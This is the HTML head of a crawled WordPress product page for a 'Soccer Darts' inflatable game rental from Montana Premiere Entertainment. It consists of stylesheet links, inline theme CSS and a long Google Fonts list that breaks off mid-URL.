

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mtpremiere.com/inventory/inflatable-games/soccer-darts/
body_size: 56826
content:
<!DOCTYPE html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://mtpremiere.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<title>Soccer Darts &#8211; Montana Premiere Entertainment</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Montana Premiere Entertainment &raquo; Feed" href="https://mtpremiere.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Montana Premiere Entertainment &raquo; Comments Feed" href="https://mtpremiere.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mtpremiere.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmtpremiere.com%2Finventory%2Finflatable-games%2Fsoccer-darts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mtpremiere.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmtpremiere.com%2Finventory%2Finflatable-games%2Fsoccer-darts%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mtpremiere.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://mtpremiere.com/wp-content/uploads/font-awesome/v6.5.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='io_styles-css' href='https://mtpremiere.com/wp-content/plugins/inflatableoffice/io_styles_v6.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mtpremiere.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker_css-css' href='https://mtpremiere.com/wp-content/plugins/inflatableoffice/jquery.datepicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='timePicker_css-css' href='https://mtpremiere.com/wp-content/plugins/inflatableoffice/jquery.timepicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox_css-css' href='https://mtpremiere.com/wp-content/plugins/inflatableoffice/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-theme-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mtpremiere.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mtpremiere.com/wp-content/themes/designexo/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='designexo-style-css' href='https://mtpremiere.com/wp-content/themes/designexo/style.css?ver=6.9' type='text/css' media='all' />
<style id='designexo-style-inline-css' type='text/css'>
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 201px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(https://mtpremiere.com/wp-content/uploads/2021/08/cropped-20200415_1501071-scaled-1.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

/*# sourceURL=designexo-style-inline-css */
</style>
<link rel='stylesheet' id='designexo-theme-default-css' href='https://mtpremiere.com/wp-content/themes/designexo/assets/css/theme-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://mtpremiere.com/wp-content/themes/designexo/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://mtpremiere.com/wp-content/themes/designexo/assets/css/bootstrap-smartmenus.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://mtpremiere.com/wp-content/themes/designexo/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='designexo-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSp